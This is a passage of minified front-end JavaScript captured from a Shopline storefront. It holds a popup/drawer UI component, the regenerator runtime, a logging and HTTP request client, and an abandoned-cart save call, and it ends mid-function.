    border-top-left-radius: ${({borderRadius:t})=>t&&t};
    border-top-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,tt=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: top;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-bottom-left-radius: ${({borderRadius:t})=>t&&t};
    border-bottom-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,et=o`
  text-align: center;
  ${l} {
    transition: all ${({duration:t})=>t}ms ease-out;
    vertical-align: middle;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,rt=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,ot=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,nt=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,it=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,at=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,st=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,G={right:M,left:U,center:et,"left-top":nt,"right-top":it,"left-bottom":at,"right-bottom":st},ct={top:tt,bottom:S,...G},lt={top:rt,bottom:ot,...G},ut=I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`,pt=I.div`
  position: absolute;
  overflow: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  padding: 40px;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  ${({placement:t,type:r})=>r==="drawer"?ct[t]:lt[t]};
  ${({bodyCss:t})=>t&&t};
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    width: 0;
  }
  @media ${P.sm} {
    padding: 24px;
  }
`;var e=(t=>(t.NONE="none",t.APPEAR="appear",t.APPEARING="appearing",t.APPEARED="appeared",t.ENTER="enter",t.ENTERING="entering",t.ENTERED="entered",t.EXIT="exit",t.EXITING="exiting",t.EXITED="exited",t))(e||{}),A=(t=>(t.ACTIVE="active",t.NONE="none",t))(A||{});function ft(t,r){const{appear:i,enter:a,exit:p,onEnter:s,onEntered:u,onEntering:n,onExit:$,onExited:b,onExiting:g,timeout:T}=r,E=C(null);let v=!1;const[x,c]=q(()=>(v=!0,t?i?e.APPEAR:e.APPEARED:e.EXITED));return D(()=>{switch(x){case e.APPEAR:{s==null||s(),c(e.APPEARING);break}case e.APPEARING:{n==null||n(),E.current=setTimeout(()=>{c(e.APPEARED)},T);break}case e.APPEARED:{u==null||u();break}case e.ENTER:{s==null||s(),c(e.ENTERING);break}case e.ENTERING:{n==null||n(),E.current=setTimeout(()=>{c(e.ENTERED)},T);break}case e.ENTERED:{u==null||u();break}case e.EXIT:{$==null||$(),c(e.EXITING);break}case e.EXITING:{g==null||g(),E.current=setTimeout(()=>{c(e.EXITED)},T);break}case e.EXITED:{b==null||b();break}}return()=>{clearTimeout(E.current)}},[x]),F(()=>{if(!v)switch(!0){case!!(t&&a):{c(e.ENTER);break}case!!(t&&!a):{c(e.ENTERED);break}case!!(!t&&p):{c(e.EXIT);break}case(!t&&!p):{c(e.EXITED);break}}},[t]),{status:x}}const dt=t=>{const{visible:r,children:i,appear:a=!1,enter:p=!0,exit:s=!0}=t,{status:u}=ft(r,{...t,appear:a,enter:p,exit:s});let n;switch(u){case e.APPEAR:case e.ENTER:case e.EXITING:case e.EXITED:n=A.NONE;break;default:n=A.ACTIVE}return typeof i=="function"?i({status:u,visible:r,phase:n}):d(X,{children:i})},$t=["top","right","bottom","left","center","left-top","right-top","left-bottom","right-bottom"],Et=({type:t="drawer",visible:r=!1,zIndex:i=H.mask,mask:a=!0,maskClosable:p=!0,onMaskClick:s,maskBgColor:u="#000000",maskOpacity:n=.5,duration:$=J.popup,destroyOnClose:b=!1,placement:g="center",width:T,height:E,borderRadius:v="0px",children:x,rootNode:c,bodyStyle:z,bodyCss:B,contentCss:Y,contentStyle:O,afterClose:y,transitionProps:V={},classNames:h,rootStyle:j={}})=>{const k=C(null),W=f=>{(f==null?void 0:f.target)===k.current&&p&&(s==null||s())},Z=f=>h?typeof h=="string"?`${h}-${f}`:(h==null?void 0:h[f])||"":"";return d(K,{rootNode:c,children:d(dt,{appear:!0,visible:r,timeout:$,onExited:()=>{y==null||y()},...V,children:({status:f,phase:R})=>d(X,{children:d(ut,{zIndex:i,maskOpacity:n,style:{display:f===e.EXITED?"none":"block",...j},children:d(X,{children:[a?d(L,{style:{opacity:R===A.ACTIVE?n:0},duration:$,maskBgColor:u}):null,d(pt,{type:t,placement:$t.includes(g)?g:"center",phase:R,duration:$,width:T,onClick:W,height:E,borderRadius:v,style:z,bodyCss:B,children:d(l,{ref:k,style:{...O},contentCss:Y,className:Z(f),children:b&&f===e.EXITED?null:x})})]})})})})})};export{Et as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/PaymentMethodCheckIcon-chunk-beefb4ab.js
body_size: 14278
content:
import{aj as Kt}from"./index-ded8c5db.js";import{w as Qt,o as wt}from"./App-chunk-88cbdb79.js";function Dt(t,e){if(t==null)return{};var r,n,a=function(s,m){if(s==null)return{};var d,w,b={},g=Object.keys(s);for(w=0;w<g.length;w++)d=g[w],m.indexOf(d)>=0||(b[d]=s[d]);return b}(t,e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);for(n=0;n<l.length;n++)r=l[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(a[r]=t[r])}return a}function kt(t,e,r,n,a,l,s){try{var m=t[l](s),d=m.value}catch(w){return void r(w)}m.done?e(d):Promise.resolve(d).then(n,a)}function at(t){return function(){var e=this,r=arguments;return new Promise(function(n,a){var l=t.apply(e,r);function s(d){kt(l,n,a,s,m,"next",d)}function m(d){kt(l,n,a,s,m,"throw",d)}s(void 0)})}}function z(t){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(t)}function zt(t){var e=function(r,n){if(z(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var l=a.call(r,n||"default");if(z(l)!=="object")return l;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(t,"string");return z(e)==="symbol"?e:String(e)}function B(t,e,r){return(e=zt(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var dt={},Vt={get exports(){return dt},set exports(t){dt=t}},it={};(function(t){function e(r){return t.exports=e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports})({get exports(){return it},set exports(t){it=t}}),function(t){var e=it.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=r=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var n={},a=Object.prototype,l=a.hasOwnProperty,s=Object.defineProperty||function(i,u,o){i[u]=o.value},m=typeof Symbol=="function"?Symbol:{},d=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag";function g(i,u,o){return Object.defineProperty(i,u,{value:o,enumerable:!0,configurable:!0,writable:!0}),i[u]}try{g({},"")}catch(i){g=function(u,o,h){return u[o]=h}}function L(i,u,o,h){var p=u&&u.prototype instanceof f?u:f,j=Object.create(p.prototype),E=new M(h||[]);return s(j,"_invoke",{value:_(i,o,E)}),j}function S(i,u,o){try{return{type:"normal",arg:i.call(u,o)}}catch(h){return{type:"throw",arg:h}}}n.wrap=L;var c={};function f(){}function k(){}function y(){}var x={};g(x,d,function(){return this});var R=Object.getPrototypeOf,P=R&&R(R(X([])));P&&P!==a&&l.call(P,d)&&(x=P);var I=y.prototype=f.prototype=Object.create(x);function D(i){["next","throw","return"].forEach(function(u){g(i,u,function(o){return this._invoke(u,o)})})}function v(i,u){function o(p,j,E,T){var C=S(i[p],i,j);if(C.type!=="throw"){var K=C.arg,W=K.value;return W&&e(W)=="object"&&l.call(W,"__await")?u.resolve(W.__await).then(function(Y){o("next",Y,E,T)},function(Y){o("throw",Y,E,T)}):u.resolve(W).then(function(Y){K.value=Y,E(K)},function(Y){return o("throw",Y,E,T)})}T(C.arg)}var h;s(this,"_invoke",{value:function(p,j){function E(){return new u(function(T,C){o(p,j,T,C)})}return h=h?h.then(E,E):E()}})}function _(i,u,o){var h="suspendedStart";return function(p,j){if(h==="executing")throw new Error("Generator is already running");if(h==="completed"){if(p==="throw")throw j;return V()}for(o.method=p,o.arg=j;;){var E=o.delegate;if(E){var T=A(E,o);if(T){if(T===c)continue;return T}}if(o.method==="next")o.sent=o._sent=o.arg;else if(o.method==="throw"){if(h==="suspendedStart")throw h="completed",o.arg;o.dispatchException(o.arg)}else o.method==="return"&&o.abrupt("return",o.arg);h="executing";var C=S(i,u,o);if(C.type==="normal"){if(h=o.done?"completed":"suspendedYield",C.arg===c)continue;return{value:C.arg,done:o.done}}C.type==="throw"&&(h="completed",o.method="throw",o.arg=C.arg)}}}function A(i,u){var o=u.method,h=i.iterator[o];if(h===void 0)return u.delegate=null,o==="throw"&&i.iterator.return&&(u.method="return",u.arg=void 0,A(i,u),u.method==="throw")||o!=="return"&&(u.method="throw",u.arg=new TypeError("The iterator does not provide a '"+o+"' method")),c;var p=S(h,i.iterator,u.arg);if(p.type==="throw")return u.method="throw",u.arg=p.arg,u.delegate=null,c;var j=p.arg;return j?j.done?(u[i.resultName]=j.value,u.next=i.nextLoc,u.method!=="return"&&(u.method="next",u.arg=void 0),u.delegate=null,c):j:(u.method="throw",u.arg=new TypeError("iterator result is not an object"),u.delegate=null,c)}function F(i){var u={tryLoc:i[0]};1 in i&&(u.catchLoc=i[1]),2 in i&&(u.finallyLoc=i[2],u.afterLoc=i[3]),this.tryEntries.push(u)}function O(i){var u=i.completion||{};u.type="normal",delete u.arg,i.completion=u}function M(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(F,this),this.reset(!0)}function X(i){if(i){var u=i[d];if(u)return u.call(i);if(typeof i.next=="function")return i;if(!isNaN(i.length)){var o=-1,h=function p(){for(;++o<i.length;)if(l.call(i,o))return p.value=i[o],p.done=!1,p;return p.value=void 0,p.done=!0,p};return h.next=h}}return{next:V}}function V(){return{value:void 0,done:!0}}return k.prototype=y,s(I,"constructor",{value:y,configurable:!0}),s(y,"constructor",{value:k,configurable:!0}),k.displayName=g(y,b,"GeneratorFunction"),n.isGeneratorFunction=function(i){var u=typeof i=="function"&&i.constructor;return!!u&&(u===k||(u.displayName||u.name)==="GeneratorFunction")},n.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,g(i,b,"GeneratorFunction")),i.prototype=Object.create(I),i},n.awrap=function(i){return{__await:i}},D(v.prototype),g(v.prototype,w,function(){return this}),n.AsyncIterator=v,n.async=function(i,u,o,h,p){p===void 0&&(p=Promise);var j=new v(L(i,u,o,h),p);return n.isGeneratorFunction(u)?j:j.next().then(function(E){return E.done?E.value:j.next()})},D(I),g(I,b,"Generator"),g(I,d,function(){return this}),g(I,"toString",function(){return"[object Generator]"}),n.keys=function(i){var u=Object(i),o=[];for(var h in u)o.push(h);return o.reverse(),function p(){for(;o.length;){var j=o.pop();if(j in u)return p.value=j,p.done=!1,p}return p.done=!0,p}},n.values=X,M.prototype={constructor:M,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!i)for(var u in this)u.charAt(0)==="t"&&l.call(this,u)&&!isNaN(+u.slice(1))&&(this[u]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var u=this;function o(C,K){return j.type="throw",j.arg=i,u.next=C,K&&(u.method="next",u.arg=void 0),!!K}for(var h=this.tryEntries.length-1;h>=0;--h){var p=this.tryEntries[h],j=p.completion;if(p.tryLoc==="root")return o("end");if(p.tryLoc<=this.prev){var E=l.call(p,"catchLoc"),T=l.call(p,"finallyLoc");if(E&&T){if(this.prev<p.catchLoc)return o(p.catchLoc,!0);if(this.prev<p.finallyLoc)return o(p.finallyLoc)}else if(E){if(this.prev<p.catchLoc)return o(p.catchLoc,!0)}else{if(!T)throw new Error("try statement without catch or finally");if(this.prev<p.finallyLoc)return o(p.finallyLoc)}}}},abrupt:function(i,u){for(var o=this.tryEntries.length-1;o>=0;--o){var h=this.tryEntries[o];if(h.tryLoc<=this.prev&&l.call(h,"finallyLoc")&&this.prev<h.finallyLoc){var p=h;break}}p&&(i==="break"||i==="continue")&&p.tryLoc<=u&&u<=p.finallyLoc&&(p=null);var j=p?p.completion:{};return j.type=i,j.arg=u,p?(this.method="next",this.next=p.finallyLoc,c):this.complete(j)},complete:function(i,u){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&u&&(this.next=u),c},finish:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.finallyLoc===i)return this.complete(o.completion,o.afterLoc),O(o),c}},catch:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.tryLoc===i){var h=o.completion;if(h.type==="throw"){var p=h.arg;O(o)}return p}}throw new Error("illegal catch attempt")},delegateYield:function(i,u,o){return this.delegate={iterator:X(i),resultName:u,nextLoc:o},this.method==="next"&&(this.arg=void 0),c}},n}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}(Vt);var nt=dt(),H=nt;try{regeneratorRuntime=nt}catch(t){(typeof globalThis>"u"?"undefined":z(globalThis))==="object"?globalThis.regeneratorRuntime=nt:Function("r","regeneratorRuntime = r")(nt)}function mt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function Mt(t,e){if(t){if(typeof t=="string")return mt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return r==="Object"&&t.constructor&&(r=t.constructor.name),r==="Map"||r==="Set"?Array.from(t):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?mt(t,e):void 0}}function Q(t,e){return function(r){if(Array.isArray(r))return r}(t)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var l,s,m,d,w=[],b=!0,g=!1;try{if(m=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;b=!1}else for(;!(b=(l=m.call(a)).done)&&(w.push(l.value),w.length!==n);b=!0);}catch(L){g=!0,s=L}finally{try{if(!b&&a.return!=null&&(d=a.return(),Object(d)!==d))return}finally{if(g)throw s}}return w}}(t,e)||Mt(t,e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ot,jt,U,Ut=function(t){return function(e,r){return Object.prototype.toString.call(e)===r}(t,"[object Object]")},gt=function(t){var e=document.cookie.split("; "),r={};return e.forEach(function(n){var a=Q(n.split("="),2),l=a[0],s=a[1];l&&(r[l]=s||"")}),r[t]||""},$t=function(t){try{JSON.parse(t)}catch(e){return!1}return!0},q=function(){return q=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},q.apply(this,arguments)};function G(t,e,r,n){var a,l=arguments.length,s=l<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,r):n;if((typeof Reflect>"u"?"undefined":z(Reflect))=="object"&&typeof Reflect.decorate=="function")s=Reflect.decorate(t,e,r,n);else for(var m=t.length-1;m>=0;m--)(a=t[m])&&(s=(l<3?a(s):l>3?a(e,r,s):a(e,r))||s);return l>3&&s&&Object.defineProperty(e,r,s),s}(function(t){t.P0="P0",t.P1="P1",t.P2="P2"})(Ot||(Ot={})),function(t){t.Start="\u5F00\u59CB",t.Success="\u6210\u529F",t.Failure="\u5931\u8D25"}(jt||(jt={})),function(t){t.Info="info",t.Log="log",t.Warn="warn",t.Error="error"}(U||(U={}));var J=function(t,e,r){var n=r.value;r.value=function(){for(var a=[],l=0;l<arguments.length;l++)a[l]=arguments[l];try{return n.apply(this,a)}catch(s){return window.__sl_console__.error("logger: ".concat(e,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),s),bt}}},Wt=function(){function t(e){var r=this;this.options={owner:"",action:"",transports:[]},this.report=function(n,a,l){(function(s,m){var d=s;m.forEach(function(w){var b=w(d);b&&(d=b)})})(q(q({level:n,owner:r.options.owner,action:r.options.action},l),{message:a}),r.options.transports)},this.options=q(q({},this.options),e)}return t.prototype.withOwner=function(e){return new t(q(q({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(q(q({},this.options),{owner:r}))},t.prototype.withAction=function(e){return new t(q(q({},this.options),{action:e}))},t.prototype.pipeTransport=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n=this.options.transports.concat(e);return new t(q(q({},this.options),{transports:n}))},t.prototype.info=function(e,r){this.report(U.Info,e,r)},t.prototype.log=function(e,r){this.report(U.Log,e,r)},t.prototype.warn=function(e,r){this.report(U.Warn,e,r)},t.prototype.error=function(e,r){this.report(U.Error,e,r)},G([J],t.prototype,"withOwner",null),G([J],t.prototype,"pipeOwner",null),G([J],t.prototype,"withAction",null),G([J],t.prototype,"pipeTransport",null),G([J],t.prototype,"info",null),G([J],t.prototype,"log",null),G([J],t.prototype,"warn",null),G([J],t.prototype,"error",null),t}(),bt=new Wt;Object.defineProperty(bt,"options",{writable:!1,configurable:!1});var rt,ut,Zt=["level","message"];function xt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function St(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?xt(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):xt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Lt=gt("n_sess"),tr=($t(Lt)?JSON.parse(Lt):{session_id:""}).session_id;(rt=window.__SL_Track__)===null||rt===void 0||(ut=rt.setExtraData)===null||ut===void 0||ut.call(rt,"sessionId",tr);var Z,ht,Bt=bt.pipeTransport(function(t){var e,r,n=t.level,a=t.message,l=Dt(t,Zt),s={};switch(n){case U.Info:case U.Log:s=St({message:a},l),(e=window.__SL_Track__)===null||e===void 0||e.info(l.owner||"",s);break;case U.Warn:case U.Error:s=St({message:a},l),(r=window.__SL_Track__)===null||r===void 0||r.error(l.owner||"",s);break;default:window.__sl_console__.error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",n,a,l)}}).pipeOwner("button-kits");function Gt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Et(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,zt(n.key),n)}}function Jt(t,e,r){return e&&Et(t.prototype,e),r&&Et(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function(t){t.GET="GET",t.POST="POST"})(Z||(Z={})),function(t){t.FORM="form"}(ht||(ht={}));var Pt=function(){function t(){Gt(this,t),B(this,"handlers",[])}return Jt(t,[{key:"use",value:function(e,r){return this.handlers.push({fulfilled:e,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(r){r!==null&&e(r)})}}]),t}(),rr=function(t){return t&&Ut(t)?Object.entries(t).map(function(e){var r=Q(e,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},er=function(t,e){return Ut(e)?function(r,n){if(!n)return r;var a=r.indexOf("#"),l=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(s){var m=Q(s,2),d=m[0],w=m[1],b=new RegExp("([?&])".concat(d,"=.*?(&|$)"),"i"),g=r.indexOf("?")!==-1?"&":"?";w===null?((r=r.replace(new RegExp("([?&]?)".concat(d,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(b)?r.replace(b,"$1".concat(d,"=").concat(w,"$2")):"".concat(r+g+d,"=").concat(w)}),r+l}(t,e):t};function At(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function N(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?At(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var ct={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},nr=function(){function t(e){Gt(this,t),B(this,"options",{}),B(this,"interceptors",{request:new Pt,response:new Pt}),this.options=e||{}}return Jt(t,[{key:"post",value:function(e,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,l=ct["Content-Type"],s=r||n.data||null;a===ht.FORM?(l="application/x-www-form-urlencoded;charset=UTF-8",s=s?rr(s):null):s=s?JSON.stringify(s):null;var m=N(N(N({},ct),n.headers),{},{"Content-Type":l});return this.send(e,N(N({method:Z.POST,body:s},n),{},{headers:m}))}},{key:"get",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};e=er(e,r.params);var n=N(N({},ct),r.headers);return this.send(e,N(N({},r),{},{method:Z.GET,headers:n}))}},{key:"send",value:function(e){var r,n,a,l,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},m=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(f){m.unshift(f.fulfilled,f.rejected)});var d,w=[];(a=this.interceptors)===null||a===void 0||(l=a.response)===null||l===void 0||l.forEach(function(f){w.push(f.fulfilled,f.rejected)});for(var b=s;m.length;){var g=m.shift(),L=m.shift();try{g&&(b=g(b))}catch(f){L&&L(f);break}}for(d=this.request(e,b);w.length;){var S=w.shift(),c=w.shift();d=d.then(S,c)}return d}},{key:"request",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,l=n.baseUrl,s=n.headers,m=n.body,d=n.timeout;return new Promise(function(w,b){var g=new window.XMLHttpRequest,L=l&&!/^(https?:)?(\/\/)/.test(e)?[l,e].join(e.startsWith("/")?"":"/"):e;g.open(a||Z.GET,L),s&&Object.entries(s).forEach(function(c){var f=Q(c,2),k=f[0],y=f[1];return y&&g.setRequestHeader(k,y)});var S={options:r,url:L};g.addEventListener("load",function(){S.statusCode=g.status;var c=g.getResponseHeader("Content-Type"),f=g.responseText,k="";if(c!=null&&c.includes("application/json"))try{k=JSON.parse(f)}catch(y){k=f}else k=f;g.status==200?w(N({data:k},S)):b(N({data:k},S))}),g.addEventListener("abort",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.addEventListener("error",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.send(m),d&&setTimeout(function(){g.abort();var c=new Error("XMLHttpRequest timeout");S.statusCode=g.status,b(N({error:c},S))},d)})}}]),t}(),or=new nr({baseUrl:"/leproxy/api"}),ar=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k,y=arguments;return H.wrap(function(x){for(;;)switch(x.prev=x.next){case 0:return l=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,s=l!==void 0&&l,m=a.useMemberPoint,d=m===void 0?null:m,w=a.discountCode,b=w===void 0?null:w,g=a.bundledActivitySeq,L=g===void 0?null:g,S=a.dataReportReq,c=window.Shopline.locale,f=gt("userSelectLocale"),x.next=5,or.post("/trade/center/order/abandoned/save",{products:r,associateCart:s,discountCodes:Array.isArray(b)?b:[b],bundledActivitySeq:L,useMemberPoint:d,dataReportReq:S,languageInfo:{marketLanguage:c,displayLanguage:f}});case 5:if(k=x.sent,(n=k.data)!==null&&n!==void 0&&n.success){x.next=8;break}throw k.data;case 8:return x.abrupt("return",k.data.data);case 9:case"end":return x.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),ir=function(){try{sessionStorage.setItem(function(t){if(typeof window>"u")return"";var e=window&&window.encodeURI(t);return window&&window.btoa(e)}("checkout_track"),"[]")}catch(t){window.__sl_console__.warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",t)}};function et(t){return function(e){if(Array.isArray(e))return mt(e)}(t)||function(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}(t)||Mt(t)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var yt={},ur=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},Ht="%[a-f0-9]{2}",Ft=new RegExp("("+Ht+")|([^%]+?)","gi"),Rt=new RegExp("("+Ht+")+","gi");function vt(t,e){try{return[decodeURIComponent(t.join(""))]}catch(a){}if(t.length===1)return t;e=e||1;var r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],vt(r),vt(n))}function cr(t){try{return decodeURIComponent(t)}catch(n){for(var e=t.match(Ft)||[],r=1;r<e.length;r++)e=(t=vt(e,r).join("")).match(Ft)||[];return t}}var sr=function(t){if(typeof t!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+z(t)+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Rt.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(w){var l=cr(a[0]);l!==a[0]&&(n[a[0]]=l)}a=Rt.exec(r)}n["%C2"]="\uFFFD";for(var s=Object.keys(n),m=0;m<s.length;m++){var d=s[m];r=r.replace(new RegExp(d,"g"),n[d])}return r}(t)}},lr=function(t,e){if(typeof t!="string"||typeof e!="string")throw new TypeError("Expected the arguments to be of type `string`");if(e==="")return[t];var r=t.indexOf(e);return r===-1?[t]:[t.slice(0,r),t.slice(r+e.length)]},fr=function(t,e){for(var r={},n=Object.keys(t),a=Array.isArray(e),l=0;l<n.length;l++){var s=n[l],m=t[s];(a?e.indexOf(s)!==-1:e(s,m,t))&&(r[s]=m)}return r};function pr(t,e){var r=typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(d,w){if(!!d){if(typeof d=="string")return _t(d,w);var b=Object.prototype.toString.call(d).slice(8,-1);if(b==="Object"&&d.constructor&&(b=d.constructor.name),b==="Map"||b==="Set")return Array.from(d);if(b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b))return _t(d,w)}}(t))||e&&t&&typeof t.length=="number"){r&&(t=r);var n=0,a=function(){};return{s:a,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(d){throw d},f:a}}throw new 